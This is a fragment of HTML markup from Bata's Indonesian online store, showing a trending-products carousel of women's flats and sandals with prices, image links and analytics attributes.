    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
